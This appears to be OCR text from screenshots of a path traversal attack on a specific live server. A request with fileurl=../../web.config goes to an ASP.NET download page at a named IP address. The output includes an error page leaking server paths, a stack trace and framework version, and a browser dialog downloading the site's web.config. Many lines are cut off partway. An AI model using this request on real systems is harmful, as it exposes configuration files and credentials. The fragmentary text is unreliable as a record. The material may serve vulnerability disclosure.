 218.106.129.23:8080/main/ProgramDownload.aspx?fileid=9453&fileurl=../../web.config
百度 <Ctrl+K>
”应用程序中的服务器错误。
能找到文件“E:\Backup\upload\../Upload/Download//main/ProgramDownload.aspx”。
: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
详细信息: System.IO.FileNotFoundException: 未能找到文件“E:\Backup\upload\../Upload/Download//main/ProgramDownload.aspx”。
误:
行当前 Web 请求期间生成了未处理的异常。可
信息。
跟踪:
ileNotFoundException: 未能找到文件“E:\Ba
d.aspx”。]
System.IO.__Error.WinIOError(Int32 er
System.IO.FileInfo.get_Length() +57
TCLService.Web.ProgramDownload.Downlo
TCLService.Web.ProgramDownload.Page_L
System.Web.UI.Control.OnLoad(EventArg
System.Web.UI.Control.LoadRecursive()
System.Web.UI.Page.ProcessRequestMain
信息: Microsoft .NET Framework 版本:1.1.4322.2506; ASP.NET 版本
正在打开 web.config
您选择了打开：
web.config
文件类型： config File (11.4 KB)
来源： http://218.106.129.23:8080
您想要 Firefox 如何处理此文件？
打开，通过(O)
浏览(B)...
保存文件(S)
I:
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消